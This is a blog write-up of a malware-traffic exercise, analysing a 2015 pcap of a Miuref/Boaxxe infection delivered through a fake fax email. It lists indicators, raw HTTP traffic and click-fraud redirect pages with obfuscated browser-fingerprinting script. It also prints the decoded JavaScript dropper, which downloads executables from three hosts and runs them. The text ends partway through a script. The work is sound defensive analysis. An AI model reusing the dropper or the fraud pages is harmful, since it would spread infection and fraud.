So here is my write-up of the latest malware exercise from Brad. Needless to say, his description of the event that lead up to the infection is hilarious. Another great exercise to say the least. As usual, if you spot something off or something that I could improve on, drop me a comment below.
Summary of the Investigation
==============================
– Date and time of the activity.
> 2015-11-06 @ 16:22
– The infected computer’s IP address.
> 10.3.66.103
– The infected computer’s MAC address.
> Dell 00:24:e8:2d:90:81
– The infected computer’s host name.
> STROUT-PC
– Domains and IP addresses of any infection traffic with VT detection ratio.
> 174.121.246.162 | kennedy.sitoserver.com | 3 / 66
> uhwdkf5vov1twtehiru6mxs.ddns.net | 54.201.30.58 | 2 / 66
> vyx74gpqlgpy.ddns.net | 54.148.180.204 | 2 / 66
> ybijshibmr5xs0e.ddns.net | 217.160.165.207 | 2 / 66
> 109.68.191.31 | 0 / 66
> uhwdkf5vov1twtehiru6mxs.ddns.net | 54.201.30.58 | 2 / 66
> ybijshibmr5xs0e.ddns.net | 217.160.165.207 | 2 / 66
> uhwdkf5vov1twtehiru6mxs.ddns.net | 54.201.30.58 |
> ippthost.com | 93.190.141.180 | 0 / 65
> bqsearch.com | 93.190.142.64 | 0 / 65
> 31.192.112.238 | 0
> xml.admadk.com | 172.239.36.117 | 0 /65
> jfilter.popxml.com | 173.239.36.121 | 0 / 66
> cpv.popxml.com | 173.239.36.121 | 0 / 66
> filter.dsmedianet.com | 173.239.42.219 | 0 / 66
> xml.dsmedianet.com | 173.239.42.219 | 0 / 66
> 3Point5Oz.com | 192.241.179.166 | 0 / 66
> 155.36.64.255:8080 | 0
> 13.160.112.96:8080 | 0
> 123.184.29.133:8080 | 0
> 88.250.95.205:8080 | 0
> 175.90.209.167:8080 | 0
> 125.105.101.225:8080 | 0
> 54.88.203.196:8080 | 0
> 49.221.226.67:8080 | 0
> 128.75.233.110:8080 | 0
> 60.191.9.114:8080 | 0
> 17.149.192.186:8080 | 0
> 48.78.180.156:8080 | 0
> 78.14.205.183:8080 | 0
> 93.123.31.53:8080 | 49 / 54
> 213.139.238.104:8080 | 0
> 70.28.170.17:8080 | 0
> 169.19.134.37:8080 | 0
> 151.36.206.141:8080 | 0
> 85.16.222.229:8080 | 0
> 142.127.121.135:8080 | 0
– Information about malware found on the infected host.

> Based on what Snort (using the Emerging Threats ruleset in Security Onion) is telling me, this looks to be a Miuref/Boaxxe infection as I am seeing some of the same characteristics that Brad documented in a write-up for SANS ISC.
– The root cause (what is the likely cause of the infection noted in the pcap).
> The user executed the javascript file found in the email labeled “You have received a new fax, document 000497762.” The attachment is labeled a Word document but is clearly something else.
Notes about investigation
=========================
I started by looking at the PCAP via the “Statistics —> Protocol Hierarchy” option to get an idea of what all is in the PCAP and what I may need to pay attention to. In this case I did not see anything that stood out to me or anything that was out-of-the ordinary. I then looked at “Statistics —> Conversations” to see if there were any non-standard ports used in the conversations. It is here that I saw two things jump out at me:
– Most UDP traffic is to Google DNS (8.8.8.8)
– Most TCP traffic is over port 80/443 with some over port 8080

With that information in hand, I used the filter “http.request” in Wireshark to see what the HTTP traffic looks like. The first of the HTTP requests was for the site kennedy[.]siteoserver[.]com:
GET /counter/?id=5552505E160B0601161017241605070F17140507014A070B095E3C5E060A1E4A070B094A091D5E17555E555050525C50505555505E55&rnd=3090341 HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: kennedy.sitoserver.com Connection: Keep-Alive HTTP/1.1 200 OK Date: Fri, 06 Nov 2015 22:22:42 GMT Server: Apache Content-Disposition: attachment; filename=a340de8dc.gif Content-Length: 323045 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: image/gif MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
The hostname above matches what I saw in the JS file that was attached to the email mentioned above when I decoded it within Malzilla:
var b = "kennedy.sitoserver.com nzvincent.com abama.org".split(" "); var ws = WScript.CreateObject("WScript.Shell"); var fn = ws.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+"799755"; var xo = WScript.CreateObject("MSXML2.XMLHTTP"); var xa = WScript.CreateObject("ADODB.Stream"); var ld = 0; for (var n=1; n<=3; n++) { for (var i=ld; i<b.length; i++) { var dn = 0; try { xo.open("GET","http://"+b[i]+"/counter/?id="+str+"&rnd=309034"+n, false); xo.send(); if (xo.status == 200) { xa.open(); xa.type = 1; xa.write(xo.responseBody); if (xa.size > 1000) { dn = 1; xa.position = 0; xa.saveToFile(fn+n+".exe",2); try { ws.Run(fn+n+".exe",1,0); } catch (er) { }; }; xa.close(); }; if (dn == 1) { ld = i; break; }; } catch (er) { }; }; };
***As a side note, I did not see any of the other domains from this script within the PCAP.

Funny thing about this one is that it drops three executables onto the victim’s system which is labeled as an “image/gif” via Content-Type even though they are clearly not image files:
After the 3 files are downloaded and executed, it looks as if only one (fax-exec3.exe) may have executed from the above script since it matches some of the connections from the Malwr results below. Most of the connections seem to return a 404 error page. I also did see it connect to some “normal” looking sites as well (ie: micorsoft.com/google.com), but do not know why (I can only speculate to verify that the malware somehow ran correctly).
The following examples are from the “successful” connections from the PCAP since there were a lot of 404 error pages found in the exercise:
GET /nxNmV7nwZvsv5vGSPZPJc7T%2fNrnx7I9DadY%2ftrb3B%2bc3MAJwfEcizQtE24ilRQzPORPaZTUKGdUe%2fLTCU0ks7soWoPN%2fcz5UEgdakrQhIawhyJedT3XEMl0iesK824veJQ%2fFMzOLL4x7s6E9j09yV0mx46Pjm6Iww85r3IwSDCxfh28ZrCzpv5TpCI4fgKus55VUDZAvVgvzoHIXrGRA2FiaYoG5PgXBY%2b2Lo82INkeY9C99DsyHS3YnYCnSfeNhdTfvRXCOS25mDJkINxdqirrcV3%2fZkd5o6aN%2fBzTpkhsjPRFFniE2spOROS40D9rH50wbEPHaJ3xzy8GpB11TQUqmFhMxyjXcECTlVyAxyZhSZktTA6PPaKSymQ9duZDWUeUas%2bxdQa8HMuToKjuoBzZ8hDV7xIQCf3AJ55McTk2lllqjrVLMi9cTqZ8jSt%2fHRTXhq7W8gkdQifyj6QE7AozDhyVXFC45z8GNxxZV4SIuSsXKK40YOgHcvEQNlCVasFwGZeG3quixE5z29zyyIxtdA0zOZJmNfn1pTlzfIw9PLE77rae6y4C0GKOZN16nIUx1IkBWCJm3aXzRMYyg4%2ftMQPxFu1r211TgGhZ%2bd0ZxmkRNcuOa2fr5TOgqmXdkaL3O%2f26B20a69a94FHyUVfFW9kD9VCW5h8wi5NmZaKoAse7szQahQ6kS4j0 HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: 109.68.191.31 Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Fri, 06 Nov 2015 22:22:55 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive Content-Encoding: gzip 300a ...............X.
***From what it looks like above, this looks to be Miuref/Boaxxe callback traffic.
GET /u1483507537/LNPnBH7vV7cp6mECnO2OgY3zIK5+oWESpllVAJoU9Fa0pczz8LwWFGg0QcBGQsp/enwYMa1ydn2TRMHTipGnUgo6zlAGvnmvkCy31mhQITy57sDtaBg3ahKNxBm70g%3D%3D?2 HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Host: ippthost.com Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Fri, 06 Nov 2015 22:24:18 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive Content-Encoding: gzip 14 .................... 0
This connection was interesting since the infection chain was long before it hit a redirect:
GET /clk2?d=D7JNXwfxuZRAGuEGmjSmoLYtsJ/6alJRejxIqVTqTg2zEsKP516YdBYGuu3E HTTP/1.1
Host: bqsearch.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
content-language: en
Accept-Encoding: gzip,deflate
Accept-Language: en-us,en;q=0.8
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 06 Nov 2015 22:25:17 GMT
Content-Type: text/plain
Transfer-Encoding: chunked
Connection: keep-alive
11c
O6lX+Nf7nyfMYxwxE96Ik6P8dEleiQs5AxPd3/tWiUjN2p6D5QLw5oCX2Ucfp+0uvuHr1DdCExvW2PUvGisYmSZctpeZwG9uvdC8w6fZUDXWg6+umREiAmi68LUdRcHzeNwCKKn/QcUBB4dMdhg/wFpn37S9GQ85GaaDOlW5i/jbLoCd1MeYEFFJoY5ghPVBkc99xeEgBAtC
http://bqsearch.com/r?q=STEM CELL SERUM&subid=z5595&link=QihzkITVEeWXotSuUsmBXQ
0
-----
GET /r?q=STEM%20CELL%20SERUM&subid=z5595&link=QihzkITVEeWXotSuUsmBXQ HTTP/1.1
Host: bqsearch.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
content-language: en
Referer: http://bqsearch.com/clk2?d=D7JNXwfxuZRAGuEGmjSmoLYtsJ/6alJRejxIqVTqTg2zEsKP516YdBYGuu3E
Accept-Encoding: gzip,deflate
Accept-Language: en-us,en;q=0.8
HTTP/1.1 302 Found
Server: nginx/1.6.2
Date: Fri, 06 Nov 2015 22:25:41 GMT
Transfer-Encoding: chunked
Connection: keep-alive
Location: http://bqsearch.com/search?q=STEM+CELL+SERUM&subid=z5595
38
http://bqsearch.com/search?q=STEM+CELL+SERUM&subid=z5595
0
-----
GET /search?q=STEM+CELL+SERUM&subid=z5595 HTTP/1.1
Host: bqsearch.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
content-language: en
Referer: http://bqsearch.com/clk2?d=D7JNXwfxuZRAGuEGmjSmoLYtsJ/6alJRejxIqVTqTg2zEsKP516YdBYGuu3E
Accept-Encoding: gzip,deflate
Accept-Language: en-us,en;q=0.8
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 06 Nov 2015 22:25:42 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Content-Encoding: gzip
1e7
...........S]O.0.}..0.!JDI..>..S...$*.JG.i...m.&q.;....s.>.>@{.u|..=..qf.<.3.D.G.K.EK.msIA(S....R.......K
...0......Y.u..\..xCg.........l.u>.L.*Ao..O./W..^..f}z.m"......)...@..9......~Z]a..%..;D%.(K.>#I..uA..J......6.X...R....N.WAUV.%....)!d.......A.y$.#.<bGo.:./...w......Ya...$6.V.M..&.^.R.....[....B....
..$.n{..
....8......4...Y]......>P*........t.?<.G.a0.wwi..0..6...".7..C...L...
W.?.....(........-.V..J....h.\.A.;_..E.?.;...<v..b...~0|u........~..sfy........8z.=.....qc...@~..N...
0
-----
GET /click?q=STEM+CELL+SERUM&subid=z5595&link=QihzkITVEeWXotSuUsmBXQ HTTP/1.1
Host: bqsearch.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
content-language: en
Referer: http://bqsearch.com/search?q=STEM+CELL+SERUM&subid=z5595
Accept-Encoding: gzip,deflate
Accept-Language: en-us,en;q=0.8
HTTP/1.1 302 Found
Server: nginx/1.6.2
Date: Fri, 06 Nov 2015 22:25:42 GMT
Transfer-Encoding: chunked
Connection: keep-alive
Location: http://c.feed-xml.com/7/cvc0cccx8a3qaau9a9f1cecb7da2e5f9d877e6d8d2e321e608x
4b
http://c.feed-xml.com/7/cvc0cccx8a3qaau9a9f1cecb7da2e5f9d877e6d8d2e321e608x
0
Another POST to a remote server:
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: 31.192.112.238
Content-Length: 440
Cache-Control: no-cache
dTwV2pQ7U9vBzGQ/oPsumG51v1shwzh1NDorW48hWZ0b3dINfog5A5CMsW19aa8qevSmU1EWw2gpjMB1FeJDbgm/j/B6eOh9KUcwrUQBLSXATn3pj59iY+BjTZ4LZx5OMxNyHrpc563FuUL9pEg0BuIjyvRV7u37nM1RNy+Z5VOzdhB+mhL9P9KYfshhMyE+yRU6YvoYyCmyol52Zmyc0fkuMzo0oYb+4H+C5opR5hVA6zWJt6I/MLMWASH/5BnTUOhy/I5ygPh2JniW+qz4YNiLo6RsDkGJ0jBK1Bav6im/PSDMxJvJAPBPPRCJNgG+IkCGCYefGRyUda18qXsrxwTCjlPQBI7uUK32ZEUSLKnpiAO+PFxeKNKbl7gm00M7jHAt9yiIN/r8NB97O4U6FaBSe4P7U32JGqbOl5EJeP2EWvxf4G9YEG+v
HTTP/1.1 200 OK
Date: Fri, 06 Nov 2015 22:25:39 GMT
Server: Apache
Last-Modified: Tue, 19 Nov 2013 02:04:48 GMT
ETag: "3809a1-8-4eb7e16dd3cea"
Accept-Ranges: bytes
Content-Length: 8
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
X-Pad: avoid browser bug
Set-Cookie: RNLBSERVERID=ded1217; path=/
ded1217
Through another redirect:
GET /click?i=TKlToHigxx4_2 HTTP/1.1 Host: xml.admadk.com Connection: keep-alive Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36 content-language: en Referer: http://bqsearch.com/search?q=STEM+CELL+SERUM&subid=z5595 Accept-Encoding: gzip,deflate Accept-Language: en-us,en;q=0.8 HTTP/1.1 302 Found Location: http://jfilter.popxml.com/filter?q=STEM+CELL+SERUM&i=83k5qWC18S8_2&t=224767242 Set-Cookie: x552284792=1924035799;Path=/ Connection: keep-alive Content-Length: 0
Now it looks like we may be getting somewhere:
GET /filter?q=STEM+CELL+SERUM&i=83k5qWC18S8_2&t=224767242 HTTP/1.1
Host: jfilter.popxml.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
content-language: en
Referer: http://bqsearch.com/search?q=STEM+CELL+SERUM&subid=z5595
Accept-Encoding: gzip,deflate
Accept-Language: en-us,en;q=0.8
HTTP/1.1 200 OK
Cache-Control: no-store
Pragma: no-cache
Age: 0
Content-Type: text/html; charset=utf-8
Set-Cookie: c-1104858939=1924035799;Path=/
Connection: keep-alive
Content-Length: 4650
<!DOCTYPE HTML>
<html>
<head>
<script type="text/javascript">
(function(c,d){var b={K:"c-1104858939=1924035799",J:"b",a:0,h:function(a){var b=[],c;for(c in a)b.push(c+"="+encodeURIComponent(a[c]));return b.join("&").replace(/%20/g,"+")},g:function(a){return null==a?null:a.width+"x"+a.height},I:function(a){return null==a?null:a.left+"x"+a.top},u:function(){var a=screen.width,b=screen.height;return a&&b?{width:a,height:b}:null},A:function(){var a=c.innerWidth||d.documentElement.offsetWidth||d.body.clientWidth,b=c.innerHeight||d.documentElement.offsetHeight||d.body.clientHeight;
return a&&b?{width:a,height:b}:null},w:function(){return"undefined"!=typeof c.screenLeft?{left:c.screenLeft,top:c.screenTop}:"undefined"!=typeof c.screenX?{left:c.screenX,top:c.screenY}:null},D:function(){b.c="jc";b.f=Math.floor(1E4*Math.random());var a=b.c+"="+b.f;d.cookie=a;return 0>d.cookie.indexOf(a)?0:1},B:function(){return 0>d.cookie.indexOf(b.K)?0:1},G:function(){return c==c.parent?0:1},C:function(){b.a=1;b.submit();return!1},i:function(){if("undefined"!=typeof navigator.plugins&&"object"==
typeof navigator.plugins["Shockwave Flash"]){var a=navigator.plugins["Shockwave Flash"].description;if(a&&("undefined"==typeof navigator.mimeTypes||!navigator.mimeTypes["application/x-shockwave-flash"]||navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin)){var a=a.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),b=a.replace(/^(.*)\..*$/,"$1"),d=a.replace(/^.*\.(.*)\s.*$/,"$1"),a=/[a-zA-Z]/.test(a)?a.replace(/^.*[a-zA-Z]+(.*)$/,"$1"):0;return b+"."+d+"."+a}}if("undefined"!=typeof c.ActiveXObject)try{if(b=
new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))if(a=b.GetVariable("$version"))return a=a.split(" ")[1].split(","),a[0]+"."+a[1]+"."+a[2]}catch(e){}return null},m:function(){for(var a=0,b=navigator.mimeTypes.length;a<b;++a)if(null!=(resutl=navigator.mimeTypes[a].type.match(/^application\/x-java-applet;jpi-version=(.*)$/)))return resutl[1];if(navigator.plugins&&navigator.plugins.length)for(a=0,b=navigator.plugins.length;a<b;++a)if(null!=(resutl=navigator.plugins[a].name.match(/^Java.*[\b ]+([\d ]+.+)$/)))return resutl[1];
return null},s:function(){var a=d.referrer;if(!a)return a;var b=a.indexOf("://");0<=b&&(a=a.substring(b+3));b=a.indexOf("/");0<=b&&(a=a.substring(0,b));return a},l:function(){return d.location.host},b:function(){return"undefined"!=typeof c.orientation?"o":"ontouchstart"in d.documentElement?"t":0<c.navigator.msMaxTouchPoints?"p":0},F:function(){if(0!=b.b())return 0;var a=d.getElementById("sw"),c=a.offsetWidth;a.style.display="none";a.style.top="100%";a.style.display="block";return 0==c-a.offsetWidth?
1:0},v:function(){var a=navigator.userAgent;if(!a)return a;1024<a.length&&(a=a.substring(0,1024));return a},o:function(){return{rv:b.J,ss:b.g(b.u()),ws:b.g(b.A()),wp:b.I(b.w()),ce:b.D(),ck:b.c,cv:b.f,cs:b.B(),fr:b.G(),hc:b.a,fl:b.i(),jv:b.m(),sc:c.screen.colorDepth,hr:history.length,rf:b.s(),lo:b.l(),mb:b.b(),hb:b.F(),pl:navigator.platform,ua:b.v()}},submit:function(){var a=d.forms[0];a.j.value=b.h(b.o());a.submit()},H:function(){b.submit()}};c.hc=b.C;c.jsfload=b.H})(window,document);
</script>
<noscript><meta http-equiv="refresh" content='1;url=http://cpv.popxml.com/click2?i=83k5qWC18S8_2&f=&j='></noscript>
<style type="text/css">
::-webkit-scrollbar { -webkit-appearance:none !important; }
</style>
</head>
<body onload="window.jsfload();">
<div id="sw" style="position:absolute; left:0px; width:100%; z-index:1;"><a href="http://cpv.popxml.com/click2?i=83k5qWC18S8_2&f=&j=" onclick="return window.hc();">HOME</a></div>
<div id="main" style="position:absolute; top:0px; left:0px; z-index:2; background-color:white; width:100%; height:100%; overflow:hidden; text-align:center; line-height:2;">
.<form action="http://cpv.popxml.com/click2" method="get">
..<a href="http://cpv.popxml.com/click2?i=83k5qWC18S8_2&f=&j=" onclick="return window.hc();"></a>
..<input type="hidden" name="i" value="83k5qWC18S8_2">
..<input type="hidden" name="f" value="">
..<input type="hidden" name="j" id="j">
..<noscript><center><a href="http://cpv.popxml.com/click2?i=83k5qWC18S8_2&f=&j=" style="color:white" onclick="return window.hc();"> </a><input type=submit value='Click to proceed to your destination'></center></noscript>
..<div style="width:20px; height:10px; overflow:hidden;"> <a href="http://cpv.popxml.com/click2?i=83k5qWC18S8_2&f=&j=" style="" onclick="return window.hc();">Continue</a> </div>
.</form>
</div>
<a href="http://cpv.popxml.com/click2?i=83k5qWC18S8_2&f=&j=" style="margin-left:-500px" onclick="return window.hc();">submit</a>
</body>
</html>
So the page above has a script in it that I am not able to decode/decipher, but there are a couple of things that caught my eye here. The first thing was the fact that I can see that the script is talking about Flash and Java. While I am not sure what this script is doing, I can only surmise that it is possibly doing version checks of Flash and Java to see if the system has vulnerable versions. The other thing that stood out is this line:

<noscript><meta http-equiv="refresh" content='1;url=http://cpv.popxml.com/click2?i=83k5qWC18S8_2&f=&j='></noscript>
It stood out to me because I had never seen someone use the meta-tag to do a refresh to another URL within a second of someone landing on the original page (yeah, I am still new to being an analyst and these things are cool to me – LOL). The page that comes up initially can be seen below:
Once the page comes up, and the meta-tag redirect sends the user to the next page (cpv[.]popxml[.]com/click2?i=83k5qWC18S8_2&f=&j=), it looks as if there is another redirect. It also looks as if this is part of the click-fraud activity found within this malware. Here is what it looks like from the PCAP:
GET /click2?i=83k5qWC18S8_2&f=&j=rv%3Db%26ss%3D1024x713%26ws%3D752x403%26wp%3D75x75%26ce%3D1%26ck%3Djc%26cv%3D6203%26cs%3D1%26fr%3D0%26hc%3D0%26fl%3D16.0.0%26jv%3D1.7.0_71%26sc%3D32%26hr%3D3%26rf%3Dbqsearch.com%26lo%3Djfilter.popxml.com%26mb%3D0%26hb%3D0%26pl%3DWin32%26ua%3DMozilla%252F5.0%2B%28Windows%2BNT%2B6.1%253B%2BWOW64%29%2BAppleWebKit%252F537.36%2B%28KHTML%252C%2Blike%2BGecko%29%2BChrome%252F40.0.2214.111%2BSafari%252F537.36 HTTP/1.1
Host: cpv.popxml.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
content-language: en
Referer: http://jfilter.popxml.com/filter?q=STEM+CELL+SERUM&i=83k5qWC18S8_2&t=224767242
Accept-Encoding: gzip,deflate
Accept-Language: en-us,en;q=0.8
HTTP/1.1 302 Found
Location: http://filter.dsmedianet.com/filter?q=STEM+CELL+SERUM&i=7FlxoTbpIdU_1&t=354933352
Set-Cookie: x552284792=245747806;Path=/
Connection: keep-alive
Content-Length: 0
-----
GET /filter?q=STEM+CELL+SERUM&i=7FlxoTbpIdU_1&t=354933352 HTTP/1.1
Host: filter.dsmedianet.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
content-language: en
Referer: http://jfilter.popxml.com/filter?q=STEM+CELL+SERUM&i=83k5qWC18S8_2&t=224767242
Accept-Encoding: gzip,deflate
Accept-Language: en-us,en;q=0.8
HTTP/1.1 200 OK
Cache-Control: no-store
Pragma: no-cache
Age: 0
Content-Type: text/html; charset=utf-8
Set-Cookie: c-1293598575=245747806;Path=/
Connection: keep-alive
Content-Length: 4677
<!DOCTYPE HTML>
<html>
<head>
<script type="text/javascript">
(function(c,d){var b={K:"c-1293598575=245747806",J:"b",a:0,h:function(a){var b=[],c;for(c in a)b.push(c+"="+encodeURIComponent(a[c]));return b.join("&").replace(/%20/g,"+")},g:function(a){return null==a?null:a.width+"x"+a.height},I:function(a){return null==a?null:a.left+"x"+a.top},u:function(){var a=screen.width,b=screen.height;return a&&b?{width:a,height:b}:null},A:function(){var a=c.innerWidth||d.documentElement.offsetWidth||d.body.clientWidth,b=c.innerHeight||d.documentElement.offsetHeight||d.body.clientHeight;
